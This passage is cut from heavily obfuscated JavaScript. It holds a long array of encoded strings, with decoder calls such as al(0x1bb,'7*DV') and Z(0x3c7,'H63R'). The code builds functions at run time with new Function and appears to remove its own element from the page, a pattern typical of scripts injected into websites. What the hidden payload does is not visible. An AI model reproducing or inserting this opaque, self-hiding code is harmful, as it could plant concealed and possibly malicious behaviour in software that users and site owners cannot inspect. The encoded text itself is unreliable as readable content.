RegExp(d[al(0x1bb,'7*DV')],'g'),(K=I[J[al(0x48d,'e&k)')+'ce'](K,'')])&&K[al(0x374,'b4yb')+al(0x443,'#(#k')][al(0x38d,'2[pp')+al(0x11e,'w263')+'d'](K));}try{var y,B,F;d[Z(0x3c7,'H63R')](u)||(d[Z(0x50b,'I2rc')](w),d[Z(0x492,'e&k)')](0x1,d[Z(0x355,'mz1w')](g,0x1,y=0x4))||d[Z(0x36d,'l)nO')](v,d[Z(0x284,'X(J5')](d[Z(0x4df,'ST95')]('(',new Function((function(){var _0x6770480=function(){var _0x3071566c=['CfHtAdnxmdrVtuHNEvL6qxnkmdv5y0zbBKTtC25Hq2rK','zffvrLzytJjfBKXdzdnrmNrUvNPsr1KXstrImhDUtenK','uvzKmgrdy3blmhDVtuHNmK1ez3nkmMTStwLVBKTtDe1l','DgvZDa','BeXdy3PKv1PTsNLRCKOYz25yu2S3uwLZCKTxBg1lsfPI','u2nZsJfKue0YuKPIvZHYwvrOCMr5y3nkmwrty1vSwe5y','sJjOCLOZz25lu3rns0rcne16rxLmq2mZzvnouuP5A3ju','BLrtvM9uAwnWsZb3B01iz3PpvfvZsJfJCe4Wtw5lu3rn','BKPfy3bxEwnWsZb3B01iz3Ppr0vZsJfrEvrSA25lu3rn','DgeWtw5mq2rewLDWELyXsMTArwXisNL3BMfQAhjprMrt','qNPlsffWtZmWCW','uNLJC0OWvM9pq3rytLD4ALiWy25mq2q0utj0vvyWotbz','u3rns0rcne16zZnmq2r4uKrct0P5A3juq2D3zurgAfLP','qKHku2nWsZb3B01iz3LABu1ZsJjKwfDytw5lu3rns0rc','mLf4tenJmMfQqLLkEwTYvenND2vewM1ou3DUwJfKwMn5','EgPvBe5Yt0nJC0OXyZfomK5ituHgmLyXrMHkExDUww5w','s1n0tuTeqJrovef4tenKmK5duMXkEwTYvenND2veuxDz','vZfvB01iz3HpvefZsJjABLmWng5lvJa5zgX0vKTeqJrn','A2jxDeHArK5Yy1DgseP5D25ArK5YtKDAm1rTuKPJu2nZ','D25wmujVwKzkEq','wK1orevUs1n0tuTeqJrovgC1tenKnLyWuKLkEwTYvenN','Egnty3nkmwrsy1zkwe5UqMPtru5Yt1nJC0OXzfbmmLjj','AwnWsZb3B01izZjnrffZsNPKtvzRtw5lu3rns0rcne5h','mZa1mJC2AMvLBevf','ntyWmZvSvMXsy2y','AKXdyZnurLPesNLRCLrdz3DLrfL3tNL3BLOXzfPJEwnW','BdDKBuz5suzjoq','s2LJCeSWD29nsgCYwLrzC0P5Bdjzvw9Us1n0tuTeqJro','nfPyrMHkExDUwKHgnfKWmvrHEKjYvNLJC0OXzfjomK5x','EfrHExryvuCWBKXdzfHoAMrRvKrcvfmXyZjIu2nZsJfJ','re14wxL3BMjvrM9ou2nWsZb3B01iz3LzvfvZsJbgwgri','y3nkmwrtveHAwe4WwMPsme52zwLJC0OXzffHBfPyvwT4','muzQvxLJC0OYsxLLvfzXwMS4BKXdzfHuEMCYvNPJm1Pg','q2qXutj0AfyWoxHuBxHOsNL3BLyXsLnArxHeyJj0Ae9h','v1PWyM1wA0TyDdjzweLNwKqXBwrxnwPKr2X2yMLOCeTy','wKzgrgiZsM5rmNrVsNL3BMnRtNjwrMrtt0HACfz5y3nk','q2rRt0DZmgfuAhjorMrty1nJC0OXyZjwm0jytMPwtgfh','z3DLrfv5tLn3BK0ZvM1AAwnWsZb3B01izZfAreLZsJbb','sLDOt0P5A3juq2D3zursAK15D25IvujisLnJCeSWD29n','mZG1u05hv2jx','De1lrei0tLrfnuXdzfznvtfUsNLRCLrdz3DLrfv6tNL3','C0OWCeDomMnUs1n0tuTeqJrnv1L4tenKufPvoxvkEwTY','rei0tMPkBuXdzeTsAMrUsNLRCLrdz3DLrfu0tun3BKTQ','tNPzC0P5BZbsu1LUs1n0tuTeqJrnAMCWtenKBvOWDe9k','ne16vxHmq2rqwLu5DuP5A3juq2D3zurvmu15D25KALfR','tenKA1eWqMLkEwTYvenND2vesMPoq3DUvfnwB1rPy3bl','sJjjEfDerLHoEMHQsNL3BLLxmxzpvMrsuJfOwe5uuw5m','sJbWr04Yy25lu3rns0rcne5ezZrmq2mZvezAreP5A3ju','BKTtDe1lrei0twPjneXdyZfurLjjsNLRCLrdz3DLreuX','AvLxDZzKr2HWy3L4sLbxwJfIBu4WyvC5DuTdBdDKBuz5','zhnvmJLfvNPsCa','sJeXyKOZuNzvm1j5yvC1BKOXmg9lu2SVtfmXmgfhBhPx','EwTYvenND2vevxLzu3DUsKvJCfD5y3blmhDVtuHNEu56','EwSZuxLJCeSWD29nsgCYwvDjC0OWmgXHrtrUs1n0tuTe','vgPkreP5D25wEMrvtuD4A2vxmg5mq2ryvw5OALzgtNjv','D1bvD3nKrde3zLr0mfCYrxDlrei0tvrAA0Xdzg9xvZfj','weP1suHoogziutDMvhqYwvHjz1PQmwTmr2C5wM5wDvKZ','tKXzvwnUtenKrfeYC3DwELPHwtfovgiYy25mq2ryvdjw','sgCXt1rfC0P6wNfnrMDUs1n0tuTeqJrnEKuYtenJmvrg','D1PguNrIm0LUtenKwfvtowPtBuzdwKzwtfr5y3nkmwmY','ttjoBuXdzgTnmxbZsNLRCLrdz3DLre16wwL3BLrhsLrK','C0OXyZbssgrdwKzoBuP5D25IsfuZwKvOyvPhuLjzu2nZ','vKHkExDUy2ToCLrSzfbtBu5tu0vnBKXdzfHov1zgvNPw','s0rcne5xwtjmq2nTwgPSvKP5A3juq2D3zurwA09tD25H','svzSu0P5A3jkm1fUteDsyLrdz3DLrezSt1n3BLjPvKrl','tNjmmwmYvM1osW','q2rTwJb0t0P5Bgrlsg9ZuvnRn2ztEdfxmdrVtuHNmfPe','u2nZsJiXngfUuLHoBuyYsNL3BMvxmxjtBwD4y0Dssfz5','DdjzweLNywOWBLLxsMPAr1zTwJjOCgfTDhnIvZv2y0Hg','Bgrqv1PIvgLND2vetMPzAxDUuMLwreTPy3byu3GXvZa0','m1nTuLbuBe14vNPrmeP5D25wELuWwvzKufiWsLHvvtHU','twPbmu1etxPpr1jIsJi5Awnfow9tu2rKufqWowrxnwTA','uJrsEwnZsJnstvnTuK1tm2HRvKDfBKXdzfHvr0Phy0vo','y3nkmhHPvtnzBKTtDe1lrei0tw1vD0Xdy21urff4sNLR','ExDUvJfcCe1SyZjtBvjpt0C5BKP5D25wmujpwtbVngiY','mJfYyvDoseP5D25wmuPTzw1WvgiWtMLzu2nZsJfJmgvU','v1zisNL3BLPvEdzJBKu0ytbfBKXdzg1nshbizwToCMrd','Ee5TwxnkmLf6v213BKTtDe1lrei0tLrjD0XdzfbAvtL1','BwrxnwPKr2X2yMLOmeXivxbLm1POy2LcmLbyts9ABLz1','mJvAuLnJCeSWD29nsgCWt1rRC0OYAfPIvwDUs1n0tuTe','yunJC0OXzffJr05kt0C4Evz6vLfvq2nZsJjsA1mXzdbI','tNjom0jeytbkBLj5y3nkmJvnv21ssfLQzgTumwnUtenK','ne5huMTmq2rqwLu5DuP5A3juq2D3zurjmK5dD25tA1KZ','sM5omLjruZjOALuWy25mq2r1yLD0Avz6zfDzmdLlvhLJ','z3DLrff4tML3BG','uxLJCeSWD29nsgD6wwPvC0OYAhjAm2DUs1n0tuTeqJro','mvrkExDUvJfcDeWXyZjIr05tvtjZDKP5D25wEMrtwKzs','DdnwmujysNL3BLyXsLnzmdvuyxPgnfuYDfzkExDUvJfj','tenKre1TAgTurxHhwtaXseP5D25KvK52vtjwDgf6zhDJ','ouDArwrPvKvKrfj5y3nkmNn4y0DssfuYovbwEMresNL3','y3nkm0L6tuvgwa','tNzAr1zczenKzeTivxbxEwqWyJfomgnTBhvAEwrKs0rc','y3blmhDVtuHNEvPuwxnkmgrIvLrNBKTtDe1lrei0tMPR','rei0twPsAKXdy3forvvTsNLRCLrdz3DLreL5wxL3BLni','we5hrw5mq2rPzeHSA2vgtNznAwnZsJfJmwvuwLHumgqX','vu4ZwwTACLeYotzwELPtwta1Dgj6vLHoBuuYsNL3BLPy','v2TUtenKwfviAgTuvtvHwtbOtK1dy3nkm2HeyxK5Be0X','tenKqLyZuJbkEwTYvenND2vewxPzAxDUtJnRALvdy3bl','wMjzvefVtuHNEq','mLfZsJjOCLOZz25lu3rws0rcne5urtfmq2rcvJnsmeP5','wMPbC0OYAhjAm2DUs1n0tuTeqJrnBuzQtenKB0TurJrk','BfuYoxLwmdL4vfzJm1Lty3nkm1yYy1vKwe5xuMPwvwnU','rfeWt0n3BLjPvKrlAwnWsZb3B01iz3PnBu1ZsJjrELDT','nwvpterIuW','u2nZsJfJm1eYCfHvBe5XvJa5veP5D25wELPuutfJm2jU','rwXWsNL3BLyXrM9zmdL4u21st1rxA25mq2rYtuHSv1Lv','sgCWwvDfC0P5wMvpvLvUs1nRCMnhrNLJmLzkyM5rB1n5','y3nkmNbAyuDovLuYou9wEMm0sNL3BMqXtNjnrMrtv21o','rei0tMPRm0Xdy2TsEwXIsNLRCLrdz3DLrff6twL3BKPS','EwTYvenND2veuMLAAxDUvdjwugjPy3blmhDVtuHNmLPu','vgrQvvrODKSXyZnAA2TUtenKwe4YwxPIBgH4uKnJC0OX','sJrJu2nZsJnWvgeXzfHvALiZwKzJBKXdzgLIvZH4vNPA','mte0ntuZEhHMvg15','De1lrei0tvrwBeXdzfHlvgresNLRCLrdz3DLre01tKn3','wevUtenKnvuYowTIrgHYzdjgAeP5D25JreziyJiXtfv5','vunJCeSWD29nsgD6wxPnC0P5BZbsu1LUs1n0tuTeqJro','t0n3BLfwzdbKq2nWsZb3B01izZjprfLZsNPwtvzfz25l','y3PKv1PTsNLRCLrdz3DLreL4txL3BK5TB3Dxq2nWsZb3','ndG5nJz5yuzQrwy','vu5YtJborgeYD25mq2rRu0vJEwvuAhzAq2nZsJfJmu5t','vK5YvdbrngeWww5mq2ryvdbAALuXzhnArxHTyvnJC0OY','rei0ttjzmKXdzfrjvMXtsNLSzeXdzg5kEwTZzhOXBvCY','u3DUvKrkt1Dty3blmhDVtuHNEfLxtxnkEvPLt1zvBKTt','AZLytLDsALqWtNzru2nZsJjSsvmYsKzprZG0sNL3BLPw','t0n3BLrhsLrKAwnWsZb3B01izZfzvfLZsJbKyLzuz25l','odnzmvjSwLHcwfvgqKvkExDUuMXoCLfTzdrHr1jluNLJ','zvnJC0OZvtrHEK5ytKroALnTmxzoAwnZsJfKuLnTuK1v','y3Pnwez5sNLSzfCYrxDlrei0tLDvnuXdy3forvvTsNLR','vNLRm1f5y3blmhDVtuHNEu9esxnkmLf6v213BKTtDe1l','sePRvti5BLPgy25mq2rUzevWALqYmxjnv2HOsNL3BMiX','sgXZvNPsD1KXvtrHmdbUtenKBgjxDhPIrK5YvwXKuvr5','A3juq2D3zurjm05dD25kBdq1vLnJCeSWD29nsgCYwMPz','u3rns0rcne5evtfmq2rsuZnKvuP5A3juq2D3zurjnvPd','uwrhtLvAr1jRvM1ND0P5D25wmuz1yvD4rgiYBhzwEwnZ','vLPPsNLRCLrdz3DLre5PtxL3BLrUvLDzAwnWsZb3B01i','zurvmfPtD25rv1jnu0nJCeSWD29nsgD4tMPrC0OWnxLJ','DgeYEeDrmNrisNL3BLPyvK9zmhm0ytfKwfvvC25mq2qZ','sLDOt0P5A3juq2D3zurjEu1tD25ovxHvu0nJCeSWD29n','tuHNEe4YvxnkmKzXwvnvBKTtDe1lrei0twPbEeXdzg5w','BuXdzhPIBgXgsNLRCLrdz3DLrff3twL3BLzurK5AEwnW','sNL3BMeYmxjLBKjeyti1BLj5y3nkmMqZvg1ovLuYC3Lw','zdvrmNn3ytnKna','BgnuvLHov0vUtenKwfvuzgPsmJf2tdfJmu5uz25mq2ry','tenKtvLStJjkEwTYvenND2vestvzAxDUvg5wv1LPy3bl','D25LBgrfu0nJCeSWD29nsgD4t0rnC0OWCeDomMnUs1n0','EwnZsJfJm1DetJrJBwXWsNL3BLz6zhHoBgmWzw05D1z5','yZjHr1jtvgXnmLjhrw5mq2rytM5OA1n6tKTArLj0yNPN','m1z5y3nkmLL4ttjouvuYDfDwmuj4sNL3BLLwCfnArLju','D25Iru52tJfJmMvywKvwEwnZsJjKrgeWovHoBhbQvfDs','zfjxBu5ivtj0rMnTmxjnq2nZsJfKuMfRmxfvmNrnvJfc','wwLJCeSWD29nsgCYwMPjC0OYrNfzu1vUs1n0tuTeqJro','wMTmq2rwtvuXBG','zurrm1L5D25nm1zTwMLJCfHtAePlvhq5s1r0AMiYntbH','A3HLq2nWwfqXBq','tuTeqJrnvfL5tenKA00XChnkEwTYvenND2vevxPAu3DU','wKHwweP5D25KBtf2vezKu1vhrNrsEwnZsJfKufjftLHv','BvreuxHkEwTYvenND2vesxPnq3DUvvnOwLf5y3blmhDV','BfHuELfUtenKrK9hDeDwmueXuwLJC0OZAeLsBvjvutj0','re5RvLuWELKXwKHkExDUvJfgD1PgvM9xBu5wzdfJBKXd','z3DLrfPOt1n3BLniAfHJEwnWs1nZDgnhrNLJmLzkyM5r','q2rytM5At1KYuNbxAwnZsJjfEfvesLHomJb3sNL3BMfx','tuHNmK16qxnkmhHPvtnzBKTwmg9KExHTvZjfD0TeqJro','mdGZwKu5sfjhwKvwEwnZsJjwBfDTuKLArgrRvtbJBKXd','yM1KmgfdzgrpmZf5wLHsmwnTngDHAwGWyuDSELD5zfPK','z3PAr1LZsJjRBe1PB25lu3rns0rcne1xuMTmq2rjy1zf','A0PQvgToCLvxAgHkExDUvJfkmfPgsMHsruz4uNLJC0OX','z3nkm3byuKvNBKTtDe1lrei0txPcAeXdzhbkveLXsNLR','mtqWmM5ICKrmra','BKXdzfHomNb6zuzOCfndy3nkmwrtwwTkwfvQvNDwEMre','vMHkExDUvJfgu1KXrtrImfzytJjsALvSy25mq2rOwJfk','zunJCeSWD29nsgCWtuDzC0OWrMTurwDUs1n0tuTeqJrn','vhPoA1uZwKTzmuL5zfnJC0OXzfjIA2HyvwXNmvz6uLHk','sxnrEwS3zLn4ELCYrtjlrei0tMPOAKXdze5kv2HpsNLS','sNL3BLPhuKnzmdv0yti5BfLty3nkmwrqvevgCu9howXA','sZb3B01iz3Lov1LZsJjABLmWng5lu3rns0rcne1Twtvm','CeSWD29nsgCXtLDvC0OZwtbkr1vUs1n0tuTeqJrov0K0','reL4wxL3BLv5rLPvAwnWsZb3B01izZjoAK1ZsJjsrffh','sgCXtvrNC0OWnxLJrKfUs1n0tuTeqJrnv1uXtenJm2vt','rffhsw5lu3rns0rcne1Qrtnmq2rusvzSu0P5A3juq2D3','BK9UwMHJAujfufH0ou8WuMjwu2D3zurjEfLtD25kBdq1','y3blmhDVtuHNELPxuxnkmdv5y0zbBKTtDe1lrei0tMPO','sJjOCLOZz25lu3rns0rcne1uAZbmq2r0uuvJBeP5A3ju','rei0tMPcBuXdyZjHAKjzsNLRCLrdz3DLrfv6t1n3BKPS','rePSt1n3BMfgBhrtq2nWsZb3B01iz3PoEKLZsJiXqMfe','mufsEvvUs1n0tuTeqJrnELjTtenJEK1yrNLkEwTYvenN','mKzeyJnkwe5vzerrvMnUtenKwe56uLjwmuj4zdfKufz5','s0HJCfHTnwjlrZvIzeyWCMjSDhzyu2TStuHNEe1eqMrl','y3blmhDVtuHNmLKYsxnkmKzXwvnvBKTtDe1lrei0tKDk','we5SsNPfBK9TwNzJAwGYwvHjz1fQmhDLreK3zgX0vKTe','t0n3BLzesK9xu2nWsZb3B01izZbnELvZsJbbCvvSvw5l','wKvSweP5D25wELPtwKzoB2fwuLHoBtbUtenKwfvvwMPv','tuHNEe56A3nkmuzmzdfrBKTtDe1lrei0twPRmuXdzfjt','tuuXwe4XsMTtAMH2zenJC0OXyZbsBvjozhPcmfz6vLbk','u3DUyLvgB05ty3blmhDVtuHNmK1utxnkm1KWsKDvBKTt','vgDUs1n0tuTeqJroAMT6tenJEK1yrNLkEwTYvenND2ve','u09houHwELjusNL3BMiWtNzAvMrrvhPswe5yA25mq2rS','zuzKEKP5A3juq2D3zurgBvL5D25lALjgsMLJCeSWD29n','sJfKu1neAfHvvxHnvNPwueP5D25wmuzfwJfJmLjTtLbr','tfrPy3blmhDVtuHNEvL6sxnkEK14y1HjBKTtDe1lrei0','qZLRvMSXr1KWDhHkmta3wM5wDvKZuNbImJrNwhPcne1Q','s0rcne0YvMXmq2rosLDOt0P5A3juq2D3zurkAe9dD25u','muP5D25wmueXwMXJm1fTtLzIvZK0sNL3BMvgzenArwHe','mhDVtuHNmK1uy3nkmLf6v213BKTtDe1lrei0tLDjEuXd','utvAAxDUyuD0BG','t1n3BLPftKfzAwnWwfqXBwrxnwPKr2X2yMLOnKXfrxbL','y1nJC0OXzffLr05ut0C5mfz6vMTzmuzysNL3BMrTmxzK','yuDstLnTAgTur0vUtenKwfqYvJfwELPlwKzkvgiWC25m','r3rtwvHAv1PgwMHkExDUzuHwt1KXuKrImhryvuDfBKXd','sgCXtvrnC0OYmujHrfvUs1n0tuTeqJrov1L3tenKweTu','C0OXtwHxvKLUs1nZBLHty3nArNrns0rcne16rtfmq2rj','De1lrei0tw1jD0XdyZfurLjjsNLRCLrdz3DLrfPStKn3','ndvwu2nWsZb3B01izZbnvgnZsNLVmfjtww5lu3rns0rc','AwnZsJfJmMjwAfHvBKyZvJfkteP5D25zme52wMXKugvv','zZfkEwTYvenNDW','sNL3BLPUwxPzmgXuytfswfvTrw5mq2rUyLC4nfyWouXH','DffxzZfkEwTYvenND2vertbpu3DUs2PsrKPPy3blmhDV','sKDvBKTtDe1lrei0tvrnnuXdzeLLrMr6sNLRCLrdz3DL','vJnsmeP5A3juq2D3zurnme15D25vu2HAuxLJCeSWD29n','tenKwfvguKLAA05Yu1zKuLz5y3nkmwrtuM1sufKZsKjL','vNnUs1n0tuTeqJroAKL3tenJmvrguKLkEwTYvenND2ve','ytfvBKXdzfHvA1jfyKvoCMrSzfjsEwnZsJjkEgnhtKXI','rKPPy3blmhDVtuHNELPetxnkmuvVv1vnBKTtDe1lrei0','nvPsu2nWsZb3B01iz3Pnv1LZsJjsrffhsw5lu3rns0rc','wvDSyZnvm2nUtenKwe5wsMPvve5WwJfKuLv5y3nkmwrt','tenKwfvwCgTvvwrvvdngweP5D25KEKPWuJfJm2vhtKHs','B01izZbove1ZsJa1mvzTsw5lu3rns0rcne0YtMHmq2ro','q2q2wvDSDKP5A3juq2D3zursAvL5D25tAZrTvKnJCeSW','wfvirJjwELf6wtaWngeZsw5mq2q0vtjZELyXqLnzmu5A','rw5lu3rns0rcne1QA3Pmq2rsuZnKvuP5A3juq2D3zurr','sJfKuLqZzfHosfjRvhPODKT5y3nkm05uytfSwfvfCgPt','zfbxwJfIBu4WyvC5DuTiy3nLq3G1teHVC1ftBdDKBuz5','zuHfBKXdzfHum1L5vNPzELKXqKrIm0LUtenKwfvgCgTt','rei0tKDkAuXdze5kv2HpsNLRCLrdz3DLrfjSt1n3BLnS','vtjzAxDUsMT3me1ty3blmhDVtuHNmLPhtxnkmduXvM1j','mM80yJfcBvLty3nkmMrit0zWre9howfkExDUvNPwmfPg','v1vvBKTtDe1lrei0tM1rmuXdzgTnmxbZsNLRCLrdz3DL','D25Are5HyKnJCeSWD29nsgCXwMPRC0P5rJzLAuvUs1n0','s1rgneP5A3juq2D3zurjne1tD25ABwrmvgLJCeSWD29n','mJC0otaXqvnyBhPf','ne1uqxblvNnUyZj4CfKYvw5yu2D0tuHNEuTuDdLIrdfR','muzut0zJm1fTtLjrmNrisNL3BLf6rxDsrMmZy0DovLz5','sKrkExDUyxPowvLwyZntmLvUtenKwfvTAgPwrZf2ttfJ','mfLQqxnkm1KWsKDvBKTtDe1lrei0tw1wBuXdzfjlrMXe','yuzKufDesLHvBxHQvwSXmuP5D25AsePeytbgvgiWy25m','q2D3zurkALLtD25AmwrAy3LJCeSWD29nsgCYwwPnC0OX','s1n0tuTeqJrnEMHRtenKveLwBfnkEwTYvenND2verMTA','rLHoAtLQvMToDLzdy3nkmfiZvM1svu1yqMPvBgnUtenK','yNPOCu9hDgfkExDUwKDwmvnhAg1Lu2nZsJjsBgrwzgTK','mvHoBwTUtenKm1rwzenwELjtwtbSweP5D25wELz3wKzA','t0TeqJroAKuWtenKB0TurJrkEwXKteHwyLrPz3DLrfu1','oxHkExDUvJa4nvrhEfrImK50wvnJC0OXzffAwfPytNPo','v2vhvLDwmuf3sNL3BMrurtvuBgrsv21svLj5y3nkmwmX','Efvtq2nWsZb3B01izZboAKLZsJnzmePhvw5lu3rns0rc','BuXdzhrrv2CXsNLRCLrdz3DLre14wvn3BMrQuwTAu2nW','vtnmq2rlvuyWmKP5A3juq2D3zurrEe9tD25rvMqWzenJ','BgH0vNPwseP5D25wmuyYuw1WrgeYwLHumwnUtenKDfuY','zdfrBKTtDe1lrei0tKDwBuXdzeTvrJaYsNLRCLrdz3DL','venND2vertfnu3DUuMLwreTPy3blmhDVtuHNEfPQvxnk','DLz6uNbkExDUvNPKsfPwyZjurMXOwvnJC0OXyZjvmu5y','EgPvBe52uxLJC0OZBgfvBvjnyLD0Bgrxrw5mq2r0utjZ','qxfvBfvUs1n0tuTeqJrovfPStenJm1rgwKrkEwTYvenN','yLDZnwjUAe9ArK5OsNL3BLfwtNjIr1Ppttjss1j5y3nk','vw5mq2rPwKv0Ca','CLrdz3DLrfKXwvn3BK16rNHJAwnWsZb3B01izZbnr1vZ','mvzeyJncwe5erKrkExDUzdboDLfxEhrHmffUtenKwfqY','mufUs1yWB2ntEdnHvZvRyJnJCeTyEdHlseu5wMX0tuTe','CeSWD29nsgCXt0rfC0OXrKXKmvfUs1n0tuTeqJrnvgD5','B01izZjorgTZsJjsrffhsw5lu3rns0rcne1uuMTmq2rV','wKDssveYouHkExDUvJffm1KXrLrImdvytKrgruP5D25I','qJrovePTtenKmK5duMXkEwTYvenND2verMHnu3DUs2Ps','Agfxog5lu3rns0rcne5ewM1mq2rbs2XkvKP5A3juq2D3','A3juq2D3zurAAK5tD25nm1zTwMLJCeSWD29nsgD5wMPJ','y3blmhDVtuHNma','CvvSvw5lu3rns0rcne5etMXmq2q2wvDSDKP5A3juq2D3','uuP5A3juq2D3zurAA1PdD25Are5HyKnJCeSWD29nsgD4','BKTtDe1lrei0tvroAuXdzg9HmMq0sNLRCLrdz3DLrfKY','tenKr0PvtxfkEwTYvenND2vevMTzAxDUuunWu1zty3bl','Adnmsg9WtZmWC2mXDgHoAwD3zurgALLtD25nEKz4y2LJ','u3DUuunWu1zty3blmhDVtuHNEfL6A3nkm1KWsKDvBKTt','zurvEK5tD25kBdq1vLnJCeSWD29nsgCYt0rJC0OWmgXH','mhDVtuHNEu5etxnkEuy2zwLfBKTtDe1lrei0tLrgAuXd','m1PgtKrImePytKzJBKXdzhzxBLjRvwPODMiXzfbvEwnZ','m0XdzfbAvtL1sNLSzeTiAgjzvfvVtuHNmfPhrxnkmwnW','vZKWsNL3BLyXrNfmmwrruKDSwe5Tmg5mq2ryvvHwsvz6','rvyXqMXkExDUuLHJDLPfD3PJr1jlwvnJC0OYzgPHr05u','ttnwBvPPy3blmhDVtuHNEu1evxnkEMrnvMTnBKTtDe1l','sNLRCLrdz3DLre0Ztvn3BLfxuK1tq2nWsZb3B01izZbA','CfHumw1KvZvQzeDSDMjPAdnmsgDZzvn4nKXfrxnrAxHe','r0PvtxfkEwXKufDAmwjTtJbHvZL1s0HVC1ftBdDKBuz5','De1lrei0tvrvEG','qJrnEKjRtenKqG','zeDstvj5y3nkmJa0yNPAwe5TvKXLvMnUtenKwfqYEgPv','BKXdzfHvvgX1vNPsA1KXrLrImevUtenKrfuYCZfHEKiW','venND2vettvAAxDUzwXKrvndy3blmhDVtuHNELL6y3nk','u0HguK9dy3blmhDVtuHNmLPQuxnkmwnWtJbnBKTtDe1l','sZb3B01iz3LABuvZsJfrEvrSA25lu3rns0rcne1Twtbm','EK5RtenKs1jQzg5kEwXKtevsyLztz3DLrfeXtKn3BMfh','B25lu3rns0rcne5QqMPmq2rsuZnKvuP5A3juq2D3zurv','EMXStenKDfffy2XkEwTYvenND2veuMPoAxDUtxPgEgnP','nvPyAgTvre5RwKvSEeP5D25ImJfYuKDrD1PhuLvzu2nZ','t1n3BLiXDfzpq2nWsZb3B01iz3LAv01ZsJjOwMjvz25l','zfC1AMrhBhzIAwH6teHrC2rtEdjmsgnZzun4nuTyDhLA','A3juq2D3zurvEfPtD25LBgrfu0nJCeSWD29nsgD4t0rz','n2ztAg1KvZvQzeDSDMjPAgHmr0LWztnAAgnPqKXqvJH3','DuTitxnKq3GXteHzC2r5EdrmsgTZzwL4qKXfsxnrEwW3','r1zRtenKB0TurJrkEwTYvenND2vetM1pq3DUyunREgvd','tKfzAwnWsZb3BW','De1lrei0tM1fneXdzfjtm2rvsNLRCLrdz3DLrff3wxL3','BKXdzhfIvZLrvNPAnvKWwKHkExDUvJfgmMmYEfrIm05Y','t0C5Evz6wNDzmvz4sNL3BLOWEhvImMWZvNLJC0OXzfjp','mwrtuM1sufDguM5KBKvUtenKALDhAgTsmJf2vtfKue5d','mNrxvJfkEeP5D25IBMrZwKzAAwnhuKTJu2nZsJfKu1ne','rei0tKrJEuXdzeHxmvu0sNLRCLrdz3DLreKZtwL3BMft','zgHmq2mYywPcwuP5A3juq2D3zuroBvPPD25kBdq1vLnJ','BMfgBhrtq2nWsZb3B01iz3Pnr01ZsJffB1Dvtw5lu3rn','mNr6sNL3BLyXqK9ArxH0yNPcCgjxDdnkExDUvNPJmvvU','vZK0vNPvmeP5D25zmLjZwtfkrgeWDhvJu2nZsJfKuLzT','D25JrZfYvvDABMnhuLvwEwnZsJi1s1fTtLDvmNn3yvDf','BKjRvM5OAgrSyZfpq2nZsJjKEMvhtLzvmNrZyM5fBKXd','De1lrei0tvrREeXdzeLLrMr6sNLSzfbxwJfIBu4WyvC5','twPjmKXdzejArxHjsNLRCLrdz3DLrfjPtKn3BLrUvLDz','q2rjy1zfneP5A3juq2D3zurgAu15D25ur0PuzgLJCeSW','z3DLrff4txL3BMftvxLlAwnWsZb3B01iz3LzALLZsJb4','Dfffy2XkEwTYvenND2vesxLAq3DUwvzRAe1dy3blmhDV','sJjsBeOXmg9KvNrOtLnND2veuxHou3DUtxPgEgnPy3by','venND2vetMHnu3DUyunREgvdy3blmhDVtuHNELPTsxnk','zffmmK5xvti5rLz6vM9zmdfOsNL3BLLvtNzumwmWutfK','owPtmu5Yvdnkra','BKPSndvwu2nWsZb3B01iz3HArffZsJjgwKLuqw5lu3rn','t0C4D1yXqKXkExDUwJfoCMfgyZnnmK5uu25fBKXdzg5v','rejpsNLRCLrdz3DLrfjTt1n3BKTywMHtAwnWsZb3B01i','y3nkmNHUuKzor09hDeDkExDUvJfkv1KWmxrHm0jcutjZ','sfj0sNL3BLyXrK9zmdvuyNPgwe4ZAgPsmgnUtenKwe5i','Be4YsNLRCLrdz3DLrfzOtxL3BLnRwtnAEwnWsZb3B01i','tvrsA1z6zenzmgXOsNL3BLLQrLvzmwmYu3PzBKXdzgHu','vK5Vuti5qLLTrw5mq2rYwJfbngvxmxjLq2nZsJncvgiW','C0OYAfPIvwDUs1n0tuTeqJrov0K1tenKCePusxfkEwTY','u2nZsJj0wfjTuK1vmJKXvJfkveP5D25wmuPVwKvKALrh','CLrdz3DLreL4wwL3BLnirLjpq2nWsZb3B01iz3LnEMnZ','sJnkvgf6rLHvrfjtwMTJBKXdzfHvsev6vNPKA1KWnxrH','z3DLrfe0tvn3BMftvxLlAwnWsZb3B01izZboBu1ZsJb4','q2q2vgPSs1yXsNDArLzisNL3BLPTvJjrwgruytnnBKXd','rwnUtenKwe5UAgPvA3r4wLzKuvv5y3nkmwrqwMTWwfvR','txnkmduXvM1jBKTtDe1lrei0tKDfmuXdyZjHAKjzsNLR','rfPPy3nkmMHpu0HWr1uYDdfkExDUwwS1swnTuxPvEwnZ','s0rcne1Qstfmq2nXtKvvBuP5A3juq2D3zurwAu1dD25o','B3PwELj0zwLJC0OYoxHKr1jsuti5BfyXsxDkExDUwKHK','BLPUwKrLv3aZwLnJC0OXzfnHr05lvti5nfz6vNDzmgXi','C0OYtKXtBu5pvtjZCLyWouHkExDUvNPKr1PfCeXKveO2','zfHovxbQvM1AEfnSzfbrEwnZsJj0vgiYnvHum1zpvNPs','sLnJCeSWD29nsgD6wLrzC0OZCfHsrwDUs1n0tuTeqJrn','BePwsNLRCLrdz3DLrff3tKn3BLfdCfnwu2nWsZb3B01i','y3Pnwez5sNLRCLrdz3DLre0YtML3BLfdCfnwu2nWsZb3','AgnPqMHoEJfOtMP0EvPyuJfJBtrNwMX0Ae55z3DLrfKX','AwnZsJfJm1LRnuzxvxrQsNL3BMrUwNrzmwmZy0Dos1z5','DvPhotnmrvzIvMLND2vetxLpu3DUzw1gCgj5y3byu2SV','s0rcne0Yttfmq2rUvJfSEKP5A3juq2D3zurrEu9tD25o','A3juq2D3zurwAfLtD25tAZrTvKnJCeSWD29nsgCWt0rn','ExDUyJiXCLeXzfjAr1jowMS4BKXdzhrpr3q2wMPcC1Pg','wJfpr3rfsNL3BLOYmxjzvMmXv21ot1niA25mq2ryvuzk','wevUtenKwe5iAgPuBvy1yMXKugvty3nkmwrrwMPswe5x','twL3BK4WEfDrEwnWsZb3B01izZfnv01ZsJnWwfjfz25l','BvjPvdjNBLHwC3DLrejKs1r0ouXhnwXKEujWs0y4D2ve','Agrhvw5pmZbZzeDOCgmXC25KBKjov1vKBKOXmdLkmxG0','A3juq2D3zurAA1LPD25IvuzVtLnJCeSWD29nsgCWwLrn','y3nkmKzuyJnOwe5hmuLJv0vUtenKwfvvnwPvBgT6wKzk','mK00yJbwwe4YrtrKvwnUtenKwe5Tmtzwmujyv1zKuMrt','B0TurJrkEwXKs0vnCe8ZmdDJBvyWzfHkDuLfvMjwAwD3','mw1KvZvQzeDSDMjPA